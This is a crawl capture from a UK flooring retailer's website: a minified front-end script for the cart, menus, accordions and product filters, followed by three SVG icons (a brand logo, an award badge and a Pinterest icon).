(()=>{"use strict";new class{constructor(){this.cart=document.querySelector(".cart-nav"),this.cartContents=document.querySelector(".cart-contents"),this.events(),console.log()}events(){this.cart.addEventListener("click",this.toggleModal.bind(this))}toggleModal(){this.cartContents.classList.toggle("open")}},$("#burgerking").click((function(){$(".mobile-menu-slider").slideToggle(),$(".the-dark-side").toggleClass("kylo")})),$("li.menu-item-has-children > a").append('<span class="submenuClick">&#8964;</span>'),$("ul.sub-menu").hide(),$("li.menu-item-has-children > a > span.submenuClick").click((function(e){var t=$(this).closest("span.submenuClick").toggleClass("rotate");return(t=$(this).closest("li")).siblings("li").find("ul").hide(),t.find(".sub-menu").length&&$(".sub-menu:first",t).slideToggle("slow"),!1})),$(".cart-nav").click((function(){$(".cart-contents").toggle(),$(".the-dark-side").toggleClass("kylo")})),$(".close-shop").click((function(){$(".cart-contents").toggle(),$(".the-dark-side").toggleClass("kylo")}));var e=$(".main-categories.no-mobile, .mobile-navigation.no-desks").offset().top,t=function(){$(window).scrollTop()>e?$(".main-categories.no-mobile, .mobile-navigation.no-desks").addClass("sticky"):$(".main-categories.no-mobile, .mobile-navigation.no-desks").removeClass("sticky")};t(),$(window).scroll((function(){t()})),window.addEventListener("load",(function(){$(".accordion-single").find(".accordion").on("click",(function(){$(".accordion").toggleClass("active"),$(this).next().slideToggle(500),$(".panel").not($(this).next()).slideUp(500)})),$(".product-filter").find(".widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav").on("click",(function(){$(this).find("ul.woocommerce-widget-layered-nav-list").slideToggle(500)})),$(".card.flex-11500.m-20.flex-col.flex-jsb").find(".card-header.accordion-item-header.faq").on("click",(function(){$(this).next().slideToggle(500),$(".panel-faq.card-body.wysiwyg").not($(this).next()).slideUp(500)}))})),document.querySelector("#read_more").addEventListener("click",(function(e){e.target.parentElement.firstElementChild.classList.toggle("read_more")}))})();
//# sourceMappingURL=subcategoryProducts.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/03/atkinson-kirby-logo.svg
body_size: 2552
content:
<svg xmlns="http://www.w3.org/2000/svg" width="144" height="144" viewBox="0 0 144 144">
    <g fill="none" fill-rule="evenodd">
        <g>
            <g>
                <path fill="#000016" fill-rule="nonzero" d="M0 0H143.623V143.623H0z" transform="translate(-121) translate(121)"/>
                <path fill="#FFF" fill-rule="nonzero" d="M57.707 62.046c-.16-.5-.267-.865-.355-1.143h-.034c-.088.29-.198.663-.362 1.143L55.7 65.74h3.261l-1.253-3.695zm4.922 8.426h-1.555c-.282.038-.546-.15-.602-.43l-.922-2.58H55.11l-.926 2.637c-.033.23-.237.395-.469.381H52.15c-.067.008-.134-.014-.182-.06-.048-.047-.072-.113-.066-.18-.003-.065.008-.13.034-.19l4.301-11.395c.054-.215.251-.363.473-.354h1.41c.218-.02.423.112.494.32l4.309 11.345c.027.073.039.15.034.228 0 .172-.087.286-.32.286l-.007-.008zM68.575 70.267c-.629.258-1.3.395-1.98.403-.892 0-1.665-.228-2.104-.739-.548-.617-.567-1.337-.567-2.624v-3.92h-.827c-.331 0-.38-.069-.38-.442v-.667c0-.213.11-.35.312-.35h.902v-1.905c0-.301.157-.381.439-.427l1.272-.156h.095c.225 0 .335.118.335.381v2.114h1.989c.206 0 .331.069.331.297v.83c.005.094-.03.184-.098.248s-.16.094-.252.084h-1.97v4.027c-.044.411.036.827.229 1.192.187.263.498.407.819.381.39-.004.777-.075 1.143-.21.054-.018.11-.03.167-.034.121.001.223.09.24.21l.172.884c.006.034.006.069 0 .103.004.158-.102.297-.255.335l-.012-.015zM76.507 70.465h-1.524c-.287.015-.558-.132-.701-.381l-2.255-3.695-.19.175v3.447c0 .294-.123.446-.408.446h-1.31c-.114.007-.225-.038-.302-.12-.078-.084-.114-.198-.099-.31V58.499c0-.282.103-.38.381-.427l1.28-.175h.141c.217 0 .339.1.339.4v7.052h.034l2.286-3.166c.098-.169.286-.264.48-.244h1.566c.137 0 .228.069.228.171 0 .073-.024.144-.068.202L73.87 65.47l2.854 4.458c.065.098.107.21.122.327 0 .156-.164.221-.34.221v-.011zM79.573 70.465H78.34c-.316 0-.457-.134-.457-.446v-7.695c0-.286.175-.381.457-.381h1.234c.282 0 .438.087.438.38v7.696c0 .312-.14.446-.438.446zm-.632-9.669c-.304.022-.603-.081-.83-.285-.225-.205-.358-.492-.366-.797 0-.312.127-.611.353-.827.226-.216.53-.33.843-.316.303-.015.6.094.821.303.22.208.347.498.348.802-.02.627-.542 1.12-1.169 1.105v.015zM89.082 70.465H87.81c-.317 0-.423-.168-.423-.469V65.22c0-.971-.267-1.65-1.337-1.65-.767.044-1.497.34-2.077.842v5.608c0 .293-.125.446-.423.446h-1.287c-.117.013-.233-.03-.315-.113-.082-.084-.12-.201-.104-.318V62.37c0-.286.122-.442.438-.442h1.143c.244 0 .38.068.419.339v.45c.809-.655 1.817-1.014 2.857-1.018 1.97 0 2.777 1.234 2.777 3.15v5.147c0 .301-.099.469-.419.469h.023zM93.509 70.67c-.93-.025-1.846-.235-2.694-.617-.13-.036-.221-.154-.225-.29.006-.051.017-.102.035-.152l.282-.887c.057-.183.144-.252.247-.252.07-.002.14.01.206.035.697.313 1.444.499 2.206.548.762 0 1.303-.362 1.303-.94 0-.488-.336-.763-1.056-1.03l-1.39-.533c-1.002-.38-1.813-1.142-1.813-2.339 0-1.725 1.626-2.514 3.184-2.514.879-.009 1.75.17 2.553.526.14.076.21.145.21.244-.003.06-.014.121-.035.179l-.293.952c-.03.113-.135.19-.252.187-.06-.002-.119-.012-.175-.03-.607-.247-1.25-.39-1.905-.42-.735 0-1.105.404-1.105.812 0 .407.19.624.861.891l1.585.651c.93.381 1.665 1.109 1.665 2.248 0 1.855-1.6 2.731-3.398 2.731h.004zM101.737 63.371c-1.57 0-2.076 1.357-2.076 2.762 0 1.406.442 2.865 2.004 2.865s2.08-1.371 2.08-2.819-.461-2.808-2.008-2.808zm-.091 7.3c-2.865 0-4.19-1.936-4.19-4.503 0-2.568 1.55-4.469 4.296-4.469 2.861 0 4.19 1.905 4.19 4.48s-1.553 4.491-4.292 4.491h-.004zM114.381 70.465h-1.257c-.316 0-.427-.168-.427-.469V65.22c0-.971-.263-1.65-1.34-1.65-.765.042-1.493.339-2.07.842v5.608c0 .293-.129.446-.426.446h-1.288c-.116.011-.23-.03-.312-.115-.08-.084-.119-.2-.103-.316V62.37c0-.286.118-.442.438-.442h1.143c.24 0 .404.068.415.339v.45c.81-.652 1.815-1.01 2.854-1.018 1.97 0 2.777 1.234 2.777 3.15v5.147c0 .301-.103.469-.427.469h.023zM56.236 75.086c-.268-.009-.529.093-.721.28-.193.188-.3.445-.3.714.043.446.24.863.56 1.177l.381.446c.518-.354 1.143-.98 1.143-1.57.005-.282-.106-.555-.308-.753-.201-.198-.476-.305-.759-.294h.004zm-.678 4.842c-.86.61-1.577 1.31-1.577 2.236.006.519.224 1.012.603 1.367.38.354.886.539 1.405.51.883 0 1.733-.336 2.377-.94l-2.808-3.173zm7.592 4.571l-.281.952c-.01.076-.05.146-.11.192-.061.047-.138.067-.214.056-.05 0-.115-.019-.168-.019-1.073-.175-2.067-.677-2.846-1.436-1.04.958-2.395 1.5-3.81 1.524-2.083 0-3.809-1.349-3.809-3.429 0-1.684 1.338-2.731 2.667-3.539l-.476-.526c-.575-.682-.918-1.272-.918-2.106 0-1.498 1.436-2.572 3.047-2.572 1.612 0 2.903 1.002 2.903 2.53 0 1.238-1.017 2.099-1.977 2.792l2.541 2.884c.708-.991 1.116-2.166 1.173-3.383.02-.248.1-.32.32-.32h1.018c.243 0 .308.072.308.267v.034c-.032 1.67-.625 3.28-1.684 4.571.616.545 1.353.937 2.149 1.143.179.05.225.103.225.19-.003.064-.015.127-.035.187l-.023.008zM74.815 85.707H73.06c-.342.019-.666-.153-.842-.446l-3.81-4.869h-.037v4.869c0 .312-.13.446-.416.446h-1.42c-.317 0-.439-.134-.439-.446v-11.31c0-.305.164-.423.438-.423h1.421c.275 0 .416.106.416.422v4.98h.038l3.634-5.075c.148-.207.39-.327.644-.32h1.41c.067-.008.136.011.189.054.053.044.086.107.092.175 0 .076-.022.15-.065.213L70.26 79.41l4.686 5.756c.084.085.138.194.156.312 0 .141-.11.236-.286.236v-.007zM77.756 85.707H76.53c-.32 0-.458-.134-.458-.446V77.57c0-.29.172-.381.458-.381h1.226c.29 0 .442.083.442.38v7.692c0 .312-.137.446-.442.446zm-.628-9.669c-.421.043-.83-.157-1.054-.516-.223-.36-.223-.814 0-1.173.224-.36.633-.56 1.054-.517.304-.018.603.089.827.297.223.208.351.499.354.804-.01.303-.14.59-.362.797-.221.208-.516.318-.82.308zM84.83 77.402l-.186 1.246c-.023.163-.107.228-.244.228h-.076c-.156-.036-.316-.054-.476-.053-.657.027-1.27.335-1.684.846v5.592c0 .282-.13.446-.423.446h-1.288c-.278 0-.419-.149-.419-.446v-7.65c0-.354.176-.438.435-.438h1.142c.279 0 .439.084.439.336l.026.56c.47-.714 1.272-1.138 2.126-1.124.166.005.33.028.491.068.122.038.176.084.176.229.003.054-.005.109-.023.16h-.016zM89.562 78.728c-.681.04-1.325.323-1.817.796v3.767c.434.509 1.055.82 1.722.861 1.523 0 1.992-1.318 1.992-2.697s-.442-2.727-1.905-2.727h.008zm.225 7.184c-.848-.04-1.65-.399-2.244-1.005l-.061.583c0 .156-.164.217-.381.217h-1.06c-.296 0-.414-.149-.414-.446V73.787c0-.275.064-.438.35-.473l1.307-.175c.056-.006.112-.006.167 0 .176 0 .305.069.305.35v4.32c.65-.549 1.473-.85 2.324-.853.827-.026 1.632.267 2.248.82.933.83 1.337 2.205 1.337 3.68 0 2.426-1.246 4.468-3.867 4.468l-.011-.012zM102.19 77.596l-3.47 9.113c-.789 2.087-1.771 2.83-3.89 2.83-.312.008-.624-.024-.929-.095-.076-.001-.149-.033-.2-.09-.051-.056-.077-.131-.07-.207 0-.054.022-.088.022-.157l.13-.914c.03-.228.118-.316.316-.316h.065c.247.019.457.046.636.046 1.09 0 1.55-.381 1.905-1.208l.327-.785-3.2-8.259c-.019-.044-.03-.092-.034-.14 0-.068.03-.132.08-.178.05-.045.116-.068.183-.063h1.691c.198-.014.381.106.446.294l1.947 5.824 1.847-5.714c.05-.244.279-.41.526-.38h1.41c.07-.01.139.012.192.057.053.046.084.112.086.182-.007.062-.017.123-.03.183l.014-.023z" transform="translate(-121) translate(121)"/>
                <path fill="#FFF" d="M18.267 57.935v28h28v-28h-28zm.899.895H35.21L19.166 74.88V58.83zM45.37 68.987l-16.05 16.05H19.167V76.14l8.655-8.655 8.891 8.887 8.66-8.655v1.269z" transform="translate(-121) translate(121)"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-15-1.svg
body_size: 728
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>iconmonstr-award-15</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="iconmonstr-award-15" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-award-20">
            <g transform="translate(1.000000, 0.000000)">
                <path d="M24.8511039,12.5 L26.5909091,10.32875 L24.1913961,8.86875 L25.0612987,6.25 L22.2920455,5.675 L22.192013,2.925 L19.3898377,3.305 L18.3262013,0.755 L15.8228571,2.04375 L13.9285714,0 L12.0330195,2.0425 L9.52967532,0.755 L8.46603896,3.305 L5.66512987,2.92375 L5.5650974,5.67375 L2.79584416,6.25 L3.66574675,8.86875 L1.26623377,10.32875 L3.00603896,12.5 L1.26623377,14.67125 L3.66574675,16.13125 L2.79584416,18.75 L5.5650974,19.325 L5.66512987,22.075 L8.46730519,21.695 L9.53094156,24.245 L12.0342857,22.95625 L13.9285714,25 L15.8241234,22.9575 L18.3274675,24.24625 L19.3911039,21.69625 L22.1932792,22.07625 L22.2933117,19.32625 L25.0612987,18.75 L24.1913961,16.13125 L26.5909091,14.67125 L24.8511039,12.5 Z M13.9285714,21.25 C9.03331169,21.25 5.06493506,17.3325 5.06493506,12.5 C5.06493506,7.6675 9.03331169,3.75 13.9285714,3.75 C18.8238312,3.75 22.7922078,7.6675 22.7922078,12.5 C22.7922078,17.3325 18.8238312,21.25 13.9285714,21.25 Z M20.4382792,25.345 L23.4785065,30 L24.9296104,27.5 L27.8571429,27.5 L24.4952922,22.37125 C23.3341558,23.5825 21.9640909,24.59 20.4382792,25.345 Z M3.36185065,22.37125 L0,27.5 L2.92753247,27.5 L4.37863636,30 L7.41886364,25.345 C5.89305195,24.59 4.52298701,23.5825 3.36185065,22.37125 Z M13.9285714,5 C18.1248701,5 21.525974,8.35875 21.525974,12.5 C21.525974,16.64125 18.1248701,20 13.9285714,20 C9.73227273,20 6.33116883,16.64125 6.33116883,12.5 C6.33116883,8.35875 9.73227273,5 13.9285714,5 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
        <path d="M13.472,15.5 L13.472,9.9 L11.056,9.9 L11.056,10.94 L12.176,10.94 L12.176,15.5 L13.472,15.5 Z M16.352,15.596 C16.864,15.596 17.2946667,15.512 17.644,15.344 C17.9933333,15.176 18.2533333,14.952 18.424,14.672 C18.5946667,14.392 18.68,14.0813333 18.68,13.74 C18.68,13.212 18.492,12.7906667 18.116,12.476 C17.74,12.1613333 17.1573333,12.004 16.368,12.004 L16.368,12.004 L15.912,12.004 L16,10.94 L18.336,10.94 L18.336,9.9 L14.92,9.9 L14.632,13.052 L16.064,13.052 C16.544,13.052 16.8813333,13.1133333 17.076,13.236 C17.2706667,13.3586667 17.368,13.54 17.368,13.78 C17.368,14.0093333 17.2746667,14.188 17.088,14.316 C16.9013333,14.444 16.6453333,14.508 16.32,14.508 C16.0266667,14.508 15.7413333,14.464 15.464,14.376 C15.1866667,14.288 14.9413333,14.164 14.728,14.004 L14.728,14.004 L14.216,14.996 C14.4826667,15.188 14.8066667,15.336 15.188,15.44 C15.5693333,15.544 15.9573333,15.596 16.352,15.596 Z" id="15" fill="#FFFFFF" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Pinterest.svg
body_size: 290
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Pinterest" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-pinterest-1">
            <g>
                <path d="M15,0 C6.71625,0 0,6.715 0,15 C0,21.355 3.95375,26.7825 9.53375,28.9675 C9.4025,27.78125 9.28375,25.96125 9.58625,24.66625 C9.85875,23.495 11.345,17.21 11.345,17.21 C11.345,17.21 10.89625,16.31125 10.89625,14.9825 C10.89625,12.8975 12.105,11.34 13.61,11.34 C14.88875,11.34 15.5075,12.30125 15.5075,13.4525 C15.5075,14.73875 14.68875,16.6625 14.265,18.44625 C13.91125,19.93875 15.01375,21.1575 16.48625,21.1575 C19.1525,21.1575 21.20125,18.34625 21.20125,14.28875 C21.20125,10.6975 18.62125,8.18625 14.93625,8.18625 C10.66875,8.18625 8.16375,11.3875 8.16375,14.695 C8.16375,15.98375 8.66,17.3675 9.28,18.1175 C9.4025,18.26625 9.42,18.3975 9.38375,18.54875 L8.9675,20.24875 C8.90125,20.52375 8.75,20.5825 8.465,20.45 C6.59125,19.5775 5.42,16.83875 5.42,14.63875 C5.42,9.9075 8.8575,5.56125 15.33125,5.56125 C20.535,5.56125 24.57875,9.27 24.57875,14.225 C24.57875,19.395 21.32,23.555 16.795,23.555 C15.275,23.555 13.84625,22.76625 13.3575,21.8325 L12.4225,25.39875 C12.08375,26.7025 11.17,28.33625 10.5575,29.33125 C11.9625,29.765 13.45375,30 15,30 C23.28375,30 30,23.28375 30,15 C30,6.715 23.28375,0 15,0 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>